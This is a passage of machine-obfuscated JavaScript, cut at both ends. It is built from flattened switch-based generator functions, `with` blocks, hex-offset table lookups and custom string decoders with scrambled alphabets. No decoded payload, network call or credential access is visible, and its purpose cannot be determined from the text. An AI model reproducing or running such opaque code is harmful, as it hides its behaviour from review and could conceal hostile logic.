sVO85N.pBQLkLk=!0x0,vYKa40g(vKotuF3);case eQFfdz!=0x6e&&eQFfdz-0x17:default:hpASAc(DYDdPA.TAXISb.TUu27O=-0x1f,DYDdPA.n7eeSz=DYDdPA.tx2ppHO,eQFfdz+=-0x1c5,XdA5hNf+=0xb5);break;case 0xf9:hpASAc(DYDdPA.n7eeSz=DYDdPA.TAXISb,eQFfdz+=-0xe2,XdA5hNf+=0x7f);break}},sVO85N.pBQLkLk=void 0x0,sVO85N.bSwNBni=(0x1,sVO85N.MhmqBW)(-(eQFfdz+0x82),0x9e).next().value);if(sVO85N.pBQLkLk){hpASAc(Iw2tEwZ.M8n5oFj=Iw2tEwZ.sVO85N,eQFfdz+=0x5c,DYDdPA+=-0x7e);break}else{hpASAc(Iw2tEwZ.M8n5oFj=Iw2tEwZ.sVO85N,eQFfdz+=-0xa6,DYDdPA+=0xc9);break}case XdA5hNf-0x198:hpASAc(Iw2tEwZ.M8n5oFj=Iw2tEwZ.RgVtijG,eQFfdz+=0x7f,XdA5hNf+=-0xac,DYDdPA+=0x12a);break;case 0x21:case-0x1c:default:hpASAc([Iw2tEwZ.H8KXOT4.qYcsbi,Iw2tEwZ.H8KXOT4.EkXymF]=[-0x62,-0x2f],H8KXOT4.tCkXrA=function(...eQFfdz){return k9RnrZm(-0x12f,0x77,0x1,{H8KXOT4:Iw2tEwZ.H8KXOT4,RgVtijG:{}},eQFfdz).next().value},H8KXOT4.tyQNdq=function(...eQFfdz){return k9RnrZm(0x7e,0x54,-0xc8,{H8KXOT4:Iw2tEwZ.H8KXOT4,sVO85N:{}},eQFfdz).next().value},NVjy7TC.BAadY4c[CDWQbuP[eQFfdz+-0xf7]]=CDWQbuP[XdA5hNf+0xdf],NVjy7TC.BAadY4c[-CDWQbuP[0x40]]=(0x1,vuzLUOG.b9KyULt)(CDWQbuP[XdA5hNf+0x3c6])+(0x1,vuzLUOG.b9KyULt)(CDWQbuP[eQFfdz+0x1f3])+(0x1,H8KXOT4.tCkXrA)(CDWQbuP[0x2eb])+(0x1,H8KXOT4.tCkXrA)(CDWQbuP[0x2ec])+(0x1,H8KXOT4.tCkXrA)(CDWQbuP[0x2ed]),NVjy7TC.BAadY4c[CDWQbuP[0x3b]]=(0x1,H8KXOT4.tCkXrA)(CDWQbuP[eQFfdz+0x1f7])+(0x1,H8KXOT4.tCkXrA)(CDWQbuP[0x2ef])+(0x1,H8KXOT4.tCkXrA)(CDWQbuP[eQFfdz+0x1f9])+(0x1,H8KXOT4.tCkXrA)(CDWQbuP[0x2f1])+(0x1,H8KXOT4.tCkXrA)(CDWQbuP[XdA5hNf+0x3cf])+(0x1,H8KXOT4.tCkXrA)(CDWQbuP[XdA5hNf+0x3d0])+\"\\u003f\",NVjy7TC.BAadY4c[CDWQbuP[0x11]]=(0x1,H8KXOT4.tCkXrA)(CDWQbuP[XdA5hNf+0x3d1])+(0x1,H8KXOT4.tCkXrA)(CDWQbuP[0x2f5])+(0x1,H8KXOT4.tCkXrA)(CDWQbuP[0x2f6])+(0x1,H8KXOT4.tCkXrA)(CDWQbuP[0x2f7]));return NVjy7TC.dMkvd0=!0x0,NVjy7TC.BAadY4c[-CDWQbuP[0x40]].match(NVjy7TC.BAadY4c[CDWQbuP[0x3b]]+NVjy7TC.BAadY4c[CDWQbuP[0x11]]);case XdA5hNf-0x12e:[RgVtijG.T4X4UVP]=yNxJgm;if(typeof f_Q0mJ[RgVtijG.T4X4UVP]===APbGz0T(CDWQbuP[0x2])){hpASAc(Iw2tEwZ.M8n5oFj=Iw2tEwZ.RgVtijG,eQFfdz+=0x13f,XdA5hNf+=-0x7b);break}else{hpASAc(Iw2tEwZ.M8n5oFj=Iw2tEwZ.RgVtijG,eQFfdz+=0xb3,XdA5hNf+=-0xa4,DYDdPA+=0x13);break}}},NVjy7TC.dMkvd0=void 0x0,DYDdPA.kr65vL=DYDdPA.NVjy7TC,k9RnrZm+=-0x78,eQFfdz+=0xa0,XdA5hNf+=0x31);break;case 0xbe:case 0xa2:[DYDdPA.vuzLUOG.O0J4ci,DYDdPA.vuzLUOG.cEjbPp,DYDdPA.vuzLUOG.C0EDAW]=[0x70,-0xbf,0xc];return f_Q0mJ[zv1f4C2[CDWQbuP[0x2]]];case 0x5f:case 0x9c:hpASAc([DYDdPA.vuzLUOG.O0J4ci,DYDdPA.vuzLUOG.cEjbPp,DYDdPA.vuzLUOG.C0EDAW]=[0x75,-0xc7,-0xee],vuzLUOG.tkQdZK4=function(...k9RnrZm){return wOleq4s(-0x1,-0x138,0xcf,{vuzLUOG:DYDdPA.vuzLUOG,NVjy7TC:{}},k9RnrZm).next().value},vuzLUOG.b9KyULt=function(...k9RnrZm){return wOleq4s(0x2f,0xc3,-0x1ba,{vuzLUOG:DYDdPA.vuzLUOG,XXRggHh:{}},k9RnrZm).next().value},vuzLUOG.YtEbvw=function(...k9RnrZm){return wOleq4s(0xf9,-0xae,0x58,{vuzLUOG:DYDdPA.vuzLUOG,PxIF3kK:{}},k9RnrZm).next().value},V7mcMH(vuzLUOG.b9KyULt),V7mcMH(vuzLUOG.YtEbvw));if((0x1,vuzLUOG.b9KyULt)(CDWQbuP[eQFfdz+0x366])+CDWQbuP[eQFfdz+0x91]in Qjrj43){hpASAc(DYDdPA.kr65vL=DYDdPA.vuzLUOG,k9RnrZm+=0x34,eQFfdz+=-0xba,XdA5hNf+=-0x20);break}else{hpASAc(DYDdPA.kr65vL=DYDdPA.vuzLUOG,k9RnrZm+=-0x78,eQFfdz+=-0xba,XdA5hNf+=-0x20);break}}}hpASAc(D0CzucG=void 0x0,k9RnrZm=wOleq4s(0x77,-0x7e,0x66).next().value);if(D0CzucG){return k9RnrZm}},[eQFfdz(CDWQbuP[0x28])](...yNxJgm){var D0CzucG,k9RnrZm;function*wOleq4s(k9RnrZm,XdA5hNf,DYDdPA={FzruBw2:{}},Iw2tEwZ){while(k9RnrZm+XdA5hNf!==-0xf2)with(DYDdPA.W_OmGqW||DYDdPA)switch(k9RnrZm+XdA5hNf){case 0x8:case-0xce:return jrWCxD;case k9RnrZm- -0x19e:hpASAc(DYDdPA.W_OmGqW=DYDdPA.FzruBw2,k9RnrZm+=0x150,XdA5hNf+=-0x26);break;case XdA5hNf!=0x178&&XdA5hNf!=0x15a&&XdA5hNf-0x91:case-0x2e:case-0xea:DYDdPA.ida5J1.jrWCxD=(0x1,JlQgrl)(-0xc,-0xf1,0x88,0x42).next().value;if(SOUpV4){hpASAc(DYDdPA.W_OmGqW=DYDdPA.ida5J1,XdA5hNf+=0xdd);break}else{hpASAc(DYDdPA.W_OmGqW=DYDdPA.ida5J1,XdA5hNf+=0xfb);break}case DYDdPA.FzruBw2.Rcp0M_l+-0x11d:case 0xc3:hpASAc(sqbs2O[CDWQbuP[0x2f9]].push((sqbs2O[CDWQbuP[0xe]]|sqbs2O[-CDWQbuP[k9RnrZm+0x39]]<<sqbs2O[CDWQbuP[0x45]])&CDWQbuP[0x14]),DYDdPA.W_OmGqW=DYDdPA.mYGLdH,k9RnrZm+=0x61,XdA5hNf+=0xb3);break;case-0x35:default:case-0x1f:hpASAc(sqbs2O[CDWQbuP[0x1]]=\"\"+(sqbs2O[CDWQbuP[0x2]]||\"\"),sqbs2O[CDWQbuP[k9RnrZm+-0x3e]]=sqbs2O[CDWQbuP[0x1]].length,DYDdPA.W_OmGqW=DYDdPA.mYGLdH,XdA5hNf+=0x7f);break;case 0x60:case-0x77:case XdA5hNf!=0x1&&XdA5hNf!=-0x7e&&XdA5hNf- -0x49:hpASAc(sqbs2O[CDWQbuP[k9RnrZm+-0x4]]=CDWQbuP[0x2],sqbs2O[-CDWQbuP[k9RnrZm+0x2d]]=-CDWQbuP[k9RnrZm+-0x45],DYDdPA.W_OmGqW=DYDdPA.mYGLdH,k9RnrZm+=0x161);break;case k9RnrZm!=0x49&&k9RnrZm-0x106:for(sqbs2O[CDWQbuP[k9RnrZm+-0x17c]]=CDWQbuP[k9RnrZm+-0x1a8];sqbs2O[CDWQbuP[0x2e]]<sqbs2O[CDWQbuP[0xb]];sqbs2O[CDWQbuP[k9RnrZm+-0x17c]]++){sqbs2O[-CDWQbuP[k9RnrZm+0x150]]=sqbs2O[CDWQbuP[0x9]].indexOf(sqbs2O[CDWQbuP[0x1]][sqbs2O[CDWQbuP[0x2e]]]);if(sqbs2O[-CDWQbuP[0x2fa]]===-CDWQbuP[k9RnrZm+-0x1a6])continue;if(sqbs2O[-CDWQbuP[0x76]]<CDWQbuP[0x2]){sqbs2O[-CDWQbuP[0x76]]=sqbs2O[-CDWQbuP[k9RnrZm+0x150]]}else{hpASAc(sqbs2O[-CDWQbuP[0x76]]+=sqbs2O[-CDWQbuP[k9RnrZm+0x150]]*CDWQbuP[0x1a],sqbs2O[CDWQbuP[k9RnrZm+-0x19c]]|=sqbs2O[-CDWQbuP[k9RnrZm+-0x134]]<<sqbs2O[CDWQbuP[0x45]],sqbs2O[CDWQbuP[k9RnrZm+-0x165]]+=(sqbs2O[-CDWQbuP[k9RnrZm+-0x134]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(sqbs2O[CDWQbuP[0x2f9]].push(sqbs2O[CDWQbuP[0xe]]&CDWQbuP[k9RnrZm+-0x196]),sqbs2O[CDWQbuP[0xe]]>>=CDWQbuP[0xc],sqbs2O[CDWQbuP[k9RnrZm+-0x165]]-=CDWQbuP[0xc])}while(sqbs2O[CDWQbuP[0x45]]>CDWQbuP[0x15]);sqbs2O[-CDWQbuP[0x76]]=-CDWQbuP[k9RnrZm+-0x1a6]}}if(sqbs2O[-CDWQbuP[0x76]]>-CDWQbuP[k9RnrZm+-0x1a6]){hpASAc(DYDdPA.W_OmGqW=DYDdPA.mYGLdH,k9RnrZm+=-0x16d,XdA5hNf+=0x17);break}else{hpASAc(DYDdPA.W_OmGqW=DYDdPA.mYGLdH,k9RnrZm+=-0x10c,XdA5hNf+=0xca);break}case-0x83:case 0x79:case 0xa0:DYDdPA.FzruBw2.Rcp0M_l=-0xc2;return jrWCxD;case DYDdPA.FzruBw2.Rcp0M_l+-0x9:return vYKa40g(sqbs2O[CDWQbuP[0x2f9]]);case DYDdPA.FzruBw2.Rcp0M_l+0x5e:case-0xa3:return jrWCxD;case-0x24:case 0x8c:hpASAc([...mYGLdH.sqbs2O]=Iw2tEwZ,mYGLdH.sqbs2O[CDWQbuP[k9RnrZm+-0x71]]=CDWQbuP[k9RnrZm+-0x6d],mYGLdH.sqbs2O[CDWQbuP[0x9]]=\"\\u003a\\u0043\\u004c\\u0042\\u0064\\u0074\\u0057\\u0070\\u0071\\u0056\\u0031\\u004a\\u0054\\u0036\\u003d\\u006e\\u005b\\u0025\\u0063\\u0052\\u002a\\u0076\\u0078\\u002f\\u004e\\u005e\\u007e\\u007b\\u002b\\u0073\\u006a\\u0067\\u0061\\u004d\\u0039\\u007c\\u0060\\u0040\\u002e\\u0021\\u003f\\u0075\\u0066\\u0047\\u004b\\u0079\\u005f\\u0053\\u0032\\u005a\\u0069\\u0033\\u0041\\u0030\\u0058\\u007d\\u0023\\u0024\\u006c\\u0049\\u0046\\u002c\\u0072\\u0029\\u0044\\u0038\\u0026\\u0045\\u0051\\u0028\\u0055\\u0050\\u006f\\u0059\\u003b\\u0035\\u0034\\u007a\\u0022\\u0048\\u006d\\u0077\\u0068\\u005d\\u0037\\u0065\\u006b\\u003c\\u004f\\u003e\\u0062\",DYDdPA.W_OmGqW=DYDdPA.mYGLdH,k9RnrZm+=-0x28,XdA5hNf+=0x17);break;case-0x70:case-0x69:case DYDdPA.FzruBw2.Rcp0M_l+-0xf2:DYDdPA.FzruBw2.Rcp0M_l=-0xe5;return jrWCxD;case k9RnrZm- -0x1:hpASAc(sqbs2O[CDWQbuP[0x2f9]]=[],sqbs2O[CDWQbuP[k9RnrZm+-0x3b]]=CDWQbuP[0x2],DYDdPA.W_OmGqW=DYDdPA.mYGLdH,XdA5hNf+=-0x107);break;case XdA5hNf-0x11a:return D0CzucG=!0x0,PvFVVUG=[...yNxJgm],new JqqCP8D(eQFfdz(CDWQbuP[0x2fb]),(0x1,Am3YYVD)(CDWQbuP[0x2fc])+(0x1,Am3YYVD)(CDWQbuP[0x2fd]),(0x1,Am3YYVD)(CDWQbuP[0x1c])+(0x1,Am3YYVD)(CDWQbuP[0x2fe]))[(0x1,Am3YYVD)(CDWQbuP[0x2ff])];case k9RnrZm!=-0x91&&k9RnrZm- -0x7d:hpASAc([...ida5J1.fx_GWl2]=Iw2tEwZ,ida5J1.JlQgrl=function*k9RnrZm(XdA5hNf,DYDdPA,Iw2tEwZ,yNxJgm,D0CzucG={iWmHwi:{}}){while(XdA5hNf+DYDdPA+Iw2tEwZ+yNxJgm!==-0x9)with(D0CzucG.CQhBrIv||D0CzucG)switch(XdA5hNf+DYDdPA+Iw2tEwZ+yNxJgm){case D0CzucG.iWmHwi.YfRt4SS+-0xb:case 0x2b:return ida5J1.SOUpV4=!0x0,f_Q0mJ[ida5J1.fx_GWl2[CDWQbuP[DYDdPA+0x63]]]=(0x1,FzruBw2.kBvZT2T)(jOQCLBH[ida5J1.fx_GWl2[CDWQbuP[0x2]]]);case DYDdPA-0x1c6:case-0x5e:hpASAc(D0CzucG.CQhBrIv=D0CzucG.iWmHwi,XdA5hNf+=0x3bd,DYDdPA+=-0x26c,Iw2tEwZ+=0x64);break;case D0CzucG.iWmHwi.YfRt4SS+-0xa:hpASAc(D0CzucG.CQhBrIv=D0CzucG.iWmHwi,XdA5hNf+=-0x1d3,DYDdPA+=0x125);break;case DYDdPA- -0x9:case 0xc0:ida5J1.fx_GWl2[CDWQbuP[DYDdPA+0x56]]=CDWQbuP[0x4];if(typeof f_Q0mJ[ida5J1.fx_GWl2[CDWQbuP[DYDdPA+0x58]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(D0CzucG.CQhBrIv=D0CzucG.iWmHwi,XdA5hNf+=0x2c1,DYDdPA+=-0xb,Iw2tEwZ+=-0x1bb,yNxJgm+=-0xf8);break}else{hpASAc(D0CzucG.CQhBrIv=D0CzucG.iWmHwi,XdA5hNf+=0x3a0,DYDdPA+=0x123,Iw2tEwZ+=-0x391,yNxJgm+=-0xf8);break}default:hpASAc([D0CzucG.iWmHwi.YfRt4SS,D0CzucG.iWmHwi.rn4MDEs]=[-0x5b,0xa3],D0CzucG.CQhBrIv=D0CzucG.iWmHwi,XdA5hNf+=-0x78,DYDdPA+=0x13c,Iw2tEwZ+=-0x1e9);break;case-0x13:case-0xb5:return ida5J1.SOUpV4=!0x0,f_Q0mJ[ida5J1.fx_GWl2[CDWQbuP[DYDdPA+-0xcb]]];case XdA5hNf-0x27:hpASAc([D0CzucG.iWmHwi.YfRt4SS,D0CzucG.iWmHwi.rn4MDEs]=[-0x3f,0x1f],ida5J1.fx_GWl2[CDWQbuP[DYDdPA+0xf1]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[ida5J1.fx_GWl2[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[Iw2tEwZ+-0x86])){hpASAc(D0CzucG.CQhBrIv=D0CzucG.iWmHwi,XdA5hNf+=0x4,DYDdPA+=0x90,Iw2tEwZ+=-0x15f,yNxJgm+=0xb4);break}else{hpASAc(D0CzucG.CQhBrIv=D0CzucG.iWmHwi,XdA5hNf+=0xe3,DYDdPA+=0x1be,Iw2tEwZ+=-0x335,yNxJgm+=0xb4);break}case-0x56:case 0xbe:hpASAc(D0CzucG.CQhBrIv=D0CzucG.xoQx1dZ,XdA5hNf+=0x17c,Iw2tEwZ+=-0x14b,yNxJgm+=-0xf8);break}},ida5J1.SOUpV4=void 0x0,DYDdPA.W_OmGqW=DYDdPA.ida5J1,k9RnrZm+=0x1b);break;case DYDdPA.FzruBw2.Rcp0M_l+0x7c:return;case XdA5hNf- -0x8d:hpASAc(DYDdPA.FzruBw2.Rcp0M_l=0x6b,FzruBw2.Am3YYVD=function(...k9RnrZm){return wOleq4s(-0xac,0x7d,{FzruBw2:DYDdPA.FzruBw2,ida5J1:{}},k9RnrZm).next().value},FzruBw2.kBvZT2T=function(...k9RnrZm){return wOleq4s(0x71,-0x95,{FzruBw2:DYDdPA.FzruBw2,mYGLdH:{}},k9RnrZm).next().value},V7mcMH(FzruBw2.Am3YYVD),V7mcMH(FzruBw2.kBvZT2T),DYDdPA.W_OmGqW=DYDdPA.FzruBw2,k9RnrZm+=-0x1a7,XdA5hNf+=0x23b);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=wOleq4s(0x8d,-0xc3).next().value);if(D0CzucG){return k9RnrZm}},[eQFfdz(CDWQbuP[0x300])+CDWQbuP[0x97]](...yNxJgm){var D0CzucG,k9RnrZm;function*wOleq4s(k9RnrZm,eQFfdz,XdA5hNf,DYDdPA,Iw2tEwZ={kDwgbNf:{}},OnG8O5){while(k9RnrZm+eQFfdz+XdA5hNf+DYDdPA!==-0x2b)with(Iw2tEwZ.tVBF5dl||Iw2tEwZ)switch(k9RnrZm+eQFfdz+XdA5hNf+DYDdPA){case-0xf2:case 0xa6:for(jmhlXx[CDWQbuP[k9RnrZm+-0xb5]]=CDWQbuP[0x2];jmhlXx[CDWQbuP[XdA5hNf+-0xc6]]<jmhlXx[CDWQbuP[0x11]];jmhlXx[CDWQbuP[0xc]]++){jmhlXx[CDWQbuP[k9RnrZm+-0x92]]=jmhlXx[CDWQbuP[k9RnrZm+-0xb8]].indexOf(jmhlXx[CDWQbuP[XdA5hNf+-0x97]][jmhlXx[CDWQbuP[0xc]]]);if(jmhlXx[CDWQbuP[XdA5hNf+-0xa3]]===-CDWQbuP[k9RnrZm+-0xbd])continue;if(jmhlXx[CDWQbuP[0x15]]<CDWQbuP[0x2]){jmhlXx[CDWQbuP[0x15]]=jmhlXx[CDWQbuP[0x2f]]}else{hpASAc(jmhlXx[CDWQbuP[0x15]]+=jmhlXx[CDWQbuP[eQFfdz+0x391]]*CDWQbuP[0x1a],jmhlXx[CDWQbuP[0x8d]]|=jmhlXx[CDWQbuP[k9RnrZm+-0xac]]<<jmhlXx[CDWQbuP[eQFfdz+0x36c]],jmhlXx[CDWQbuP[k9RnrZm+-0xb7]]+=(jmhlXx[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[eQFfdz+0x37b]?CDWQbuP[k9RnrZm+-0xab]:CDWQbuP[0x17]);do{hpASAc(jmhlXx[CDWQbuP[k9RnrZm+-0xb3]].push(jmhlXx[CDWQbuP[0x8d]]&CDWQbuP[0x14]),jmhlXx[CDWQbuP[k9RnrZm+-0x34]]>>=CDWQbuP[0xc],jmhlXx[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(jmhlXx[CDWQbuP[k9RnrZm+-0xb7]]>CDWQbuP[0x15]);jmhlXx[CDWQbuP[k9RnrZm+-0xac]]=-CDWQbuP[0x4]}}if(jmhlXx[CDWQbuP[0x15]]>-CDWQbuP[k9RnrZm+-0xbd]){hpASAc(Iw2tEwZ.tVBF5dl=Iw2tEwZ.pmOU5eC,k9RnrZm+=-0xcf,XdA5hNf+=0x25f,DYDdPA+=-0xf9);break}else{hpASAc(Iw2tEwZ.tVBF5dl=Iw2tEwZ.pmOU5eC,k9RnrZm+=-0x2a,eQFfdz+=0x28d,XdA5hNf+=-0x19c,DYDdPA+=-0x4f);break}case-0x97:case-0xc7:case Iw2tEwZ.kDwgbNf.skAwuR+0x8:return epbrj3r;case 0x67:case 0x6a:case eQFfdz- -0x75:hpASAc(jmhlXx[CDWQbuP[0xa]]=CDWQbuP[k9RnrZm+0xf7],jmhlXx[CDWQbuP[0x15]]=-CDWQbuP[k9RnrZm+0xf9],Iw2tEwZ.tVBF5dl=Iw2tEwZ.pmOU5eC,k9RnrZm+=0x1b6,eQFfdz+=-0x2a2,DYDdPA+=0x45);break;case Iw2tEwZ.kDwgbNf.VkOIrJb+0x65:hpASAc(Iw2tEwZ.tVBF5dl=Iw2tEwZ.AlY9EZX,k9RnrZm+=-0x1e1,eQFfdz+=0x18c,XdA5hNf+=0x30,DYDdPA+=-0x89);break;case Iw2tEwZ.kDwgbNf.skAwuR+-0x9e:hpASAc(Iw2tEwZ.tVBF5dl=Iw2tEwZ.kDwgbNf,k9RnrZm+=0x2a9,eQFfdz+=-0x1c9);break;case-0xee:case-0xde:case k9RnrZm- -0x10e:hpASAc([Iw2tEwZ.kDwgbNf.N0fnvN,Iw2tEwZ.kDwgbNf.skAwuR,Iw2tEwZ.kDwgbNf.VkOIrJb]=[-0x2,0x5b,0xf9],Iw2tEwZ.tVBF5dl=Iw2tEwZ.Jyc1gv,k9RnrZm+=0x7a,eQFfdz+=0xf4,XdA5hNf+=0x5e,DYDdPA+=-0x21e);break;case eQFfdz- -0x56:hpASAc([Iw2tEwZ.kDwgbNf.N0fnvN,Iw2tEwZ.kDwgbNf.skAwuR,Iw2tEwZ.kDwgbNf.VkOIrJb]=[0xa9,0x4a,0x27],kDwgbNf.FzLz13=function(...k9RnrZm){return wOleq4s(0x85,0xac,-0xca,-0x89,{kDwgbNf:Iw2tEwZ.kDwgbNf,uPQLnF:{}},k9RnrZm).next().value},kDwgbNf.OLvDL_=function(...k9RnrZm){return wOleq4s(0x5b,-0x76,0x9c,-0x8b,{kDwgbNf:Iw2tEwZ.kDwgbNf,pmOU5eC:{}},k9RnrZm).next().value},V7mcMH(kDwgbNf.FzLz13),V7mcMH(kDwgbNf.OLvDL_));return D0CzucG=!0x0,PvFVVUG=[...yNxJgm],new JqqCP8D((0x1,kDwgbNf.FzLz13)(CDWQbuP[0x301]),(0x1,kDwgbNf.FzLz13)(CDWQbuP[XdA5hNf+0x398])+(0x1,kDwgbNf.FzLz13)(CDWQbuP[k9RnrZm+-0x11]),(0x1,kDwgbNf.FzLz13)(CDWQbuP[0x303])+(0x1,kDwgbNf.FzLz13)(CDWQbuP[0x304]))[(0x1,kDwgbNf.FzLz13)(CDWQbuP[0x305])+(0x1,kDwgbNf.FzLz13)(CDWQbuP[0x306])];case XdA5hNf- -0x5b:case 0x8d:case 0xe2:hpASAc(Iw2tEwZ.tVBF5dl=Iw2tEwZ.jUK9meH,k9RnrZm+=0x4f,eQFfdz+=0x1a,XdA5hNf+=-0x68,DYDdPA+=0x4b);break;case-0x16:case DYDdPA- -0x81:case 0x85:hpASAc([...pmOU5eC.jmhlXx]=OnG8O5,pmOU5eC.jmhlXx[CDWQbuP[0x0]]=CDWQbuP[0x4],pmOU5eC.jmhlXx[CDWQbuP[XdA5hNf+-0x93]]=\"\\u0071\\u006a\\u0064\\u0072\\u0061\\u0024\\u004b\\u0050\\u0037\\u0025\\u002a\\u007d\\u0044\\u0069\\u007c\\u006d\\u0063\\u0039\\u003f\\u003a\\u007e\\u004d\\u0076\\u0040\\u0030\\u002c\\u004c\\u005d\\u003b\\u0074\\u0035\\u0077\\u0066\\u0059\\u0079\\u002b\\u0067\\u0070\\u003d\\u0022\\u0075\\u0051\\u0053\\u0038\\u0032\\u005e\\u0029\\u0054\\u0046\\u0057\\u0068\\u0033\\u0028\\u006f\\u0078\\u0023\\u0055\\u0073\\u0041\\u004e\\u0036\\u0060\\u005b\\u007a\\u0026\\u003e\\u004f\\u004a\\u0048\\u0042\\u0034\\u007b\\u0058\\u005a\\u005f\\u003c\\u0056\\u0021\\u0065\\u006b\\u0045\\u0043\\u006c\\u0062\\u0052\\u0049\\u006e\\u0047\\u002e\\u002f\\u0031\",pmOU5eC.jmhlXx[CDWQbuP[0x3b]]=\"\"+(pmOU5eC.jmhlXx[CDWQbuP[k9RnrZm+-0x59]]||\"\"),pmOU5eC.jmhlXx[CDWQbuP[0x11]]=pmOU5eC.jmhlXx[CDWQbuP[0x3b]].length,pmOU5eC.jmhlXx[CDWQbuP[eQFfdz+0x84]]=[],pmOU5eC.jmhlXx[CDWQbuP[0x8d]]=CDWQbuP[0x2],Iw2tEwZ.tVBF5dl=Iw2tEwZ.pmOU5eC,k9RnrZm+=-0x150,eQFfdz+=-0x4a,XdA5hNf+=0x36,DYDdPA+=0x123);break;case 0xde:case k9RnrZm- -0x2d:return;case DYDdPA-0x30b:return epbrj3r;case k9RnrZm-0xa7:hpASAc([...uPQLnF.YsKx42_]=OnG8O5,uPQLnF.BzflNp=function*k9RnrZm(eQFfdz,XdA5hNf,DYDdPA,Iw2tEwZ,OnG8O5={JpDkbP:{}}){while(eQFfdz+XdA5hNf+DYDdPA+Iw2tEwZ!==0xf6)with(OnG8O5.yFUBdHU||OnG8O5)switch(eQFfdz+XdA5hNf+DYDdPA+Iw2tEwZ){case DYDdPA- -0x165:hpASAc([OnG8O5.JpDkbP.KlGZeH8,OnG8O5.JpDkbP.kJ5NRDA,OnG8O5.JpDkbP.Nc6BT9]=[-0x23,-0xa7,-0x81],uPQLnF.YsKx42_[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[uPQLnF.YsKx42_[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[eQFfdz+-0x96])){hpASAc(OnG8O5.yFUBdHU=OnG8O5.JpDkbP,eQFfdz+=0x28,XdA5hNf+=-0x71,DYDdPA+=-0x5d,Iw2tEwZ+=0x6);break}else{hpASAc(OnG8O5.yFUBdHU=OnG8O5.JpDkbP,eQFfdz+=0x28,XdA5hNf+=-0xe6,DYDdPA+=0x13e,Iw2tEwZ+=-0x7b);break}case 0x31:hpASAc(OnG8O5.yFUBdHU=OnG8O5.JpDkbP,eQFfdz+=0x22,XdA5hNf+=-0x117,DYDdPA+=0xa3);break;case Iw2tEwZ- -0x5d:default:hpASAc(OnG8O5.yFUBdHU=OnG8O5.JpDkbP,eQFfdz+=0x84,XdA5hNf+=-0xa5,DYDdPA+=0x7);break;case XdA5hNf-0x83:case-0xd6:hpASAc(OnG8O5.yFUBdHU=OnG8O5.JpDkbP,eQFfdz+=-0x11,XdA5hNf+=-0x67,DYDdPA+=0xa3);break;case DYDdPA- -0x122:return uPQLnF.JllRPhc=!0x0,f_Q0mJ[uPQLnF.YsKx42_[CDWQbuP[0x2]]]=(0x1,kDwgbNf.OLvDL_)(jOQCLBH[uPQLnF.YsKx42_[CDWQbuP[0x2]]]);case OnG8O5.JpDkbP.kJ5NRDA+0x16c:hpASAc([OnG8O5.JpDkbP.KlGZeH8,OnG8O5.JpDkbP.kJ5NRDA,OnG8O5.JpDkbP.Nc6BT9]=[0xd1,0x1f,-0xa6],OnG8O5.yFUBdHU=OnG8O5.JpDkbP,eQFfdz+=0x9b,XdA5hNf+=-0x27e,DYDdPA+=0xfd);break;case OnG8O5.JpDkbP.KlGZeH8+0x2:return uPQLnF.JllRPhc=!0x0,f_Q0mJ[uPQLnF.YsKx42_[CDWQbuP[0x2]]];case-0x20:case XdA5hNf-0xdd:uPQLnF.YsKx42_[CDWQbuP[DYDdPA+0x14a]]=CDWQbuP[DYDdPA+0x14e];if(typeof f_Q0mJ[uPQLnF.YsKx42_[CDWQbuP[XdA5hNf+-0x35]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(OnG8O5.yFUBdHU=OnG8O5.JpDkbP,eQFfdz+=-0x11,XdA5hNf+=0xe,DYDdPA+=-0x9e,Iw2tEwZ+=0x81);break}else{hpASAc(OnG8O5.yFUBdHU=OnG8O5.JpDkbP,eQFfdz+=-0x11,XdA5hNf+=-0x67,DYDdPA+=0xfd);break}}},uPQLnF.JllRPhc=void 0x0,uPQLnF.epbrj3r=(0x1,uPQLnF.BzflNp)(XdA5hNf+0x162,0xb6,-0x18b,k9RnrZm+-0x6e).next().value);if(uPQLnF.JllRPhc){hpASAc(Iw2tEwZ.tVBF5dl=Iw2tEwZ.uPQLnF,k9RnrZm+=-0x138,eQFfdz+=0x1ac);break}else{hpASAc(Iw2tEwZ.tVBF5dl=Iw2tEwZ.uPQLnF,k9RnrZm+=-0x81,eQFfdz+=-0x84,XdA5hNf+=0x9e,DYDdPA+=0xba);break}case eQFfdz- -0x307:default:hpASAc(jmhlXx[CDWQbuP[0xe]].push((jmhlXx[CDWQbuP[0x8d]]|jmhlXx[CDWQbuP[XdA5hNf+-0x31c]]<<jmhlXx[CDWQbuP[0xa]])&CDWQbuP[0x14]),Iw2tEwZ.tVBF5dl=Iw2tEwZ.pmOU5eC,k9RnrZm+=0xa5,eQFfdz+=0x28d,XdA5hNf+=-0x3fb,DYDdPA+=0xaa);break;case 0x9a:case Iw2tEwZ.kDwgbNf.N0fnvN+0x4b:hpASAc([Iw2tEwZ.kDwgbNf.N0fnvN,Iw2tEwZ.kDwgbNf.skAwuR,Iw2tEwZ.kDwgbNf.VkOIrJb]=[0x18,0xc2,0x67],Iw2tEwZ.tVBF5dl=Iw2tEwZ.cBgLDrx,k9RnrZm+=0xc8,eQFfdz+=-0x2a,XdA5hNf+=0x2a,DYDdPA+=-0x1de);break;case Iw2tEwZ.kDwgbNf.VkOIrJb+-0xa1:case-0x17:return vYKa40g(jmhlXx[CDWQbuP[k9RnrZm+-0x89]])}}hpASAc(D0CzucG=void 0x0,k9RnrZm=wOleq4s(0x37,0x23,-0x96,0xb5).next().value);if(D0CzucG){return k9RnrZm}}};return PvFVVUG=[yNxJgm,D0CzucG],JqqCP8D(eQFfdz(CDWQbuP[0x307]),eQFfdz(CDWQbuP[0x2d9])+eQFfdz(CDWQbuP[0x2da]),eQFfdz(CDWQbuP[0x2db])+eQFfdz(CDWQbuP[0x2dc]))[eQFfdz(CDWQbuP[0x308])+eQFfdz(0x2fb)]}function wJp6lf(...yNxJgm){var D0CzucG={get[BI6EXgS(CDWQbuP[0x309])](){return dxYj3Tr},set[BI6EXgS(CDWQbuP[0x309])](yNxJgm){dxYj3Tr=yNxJgm},get[BI6EXgS(0x2fd)](){return 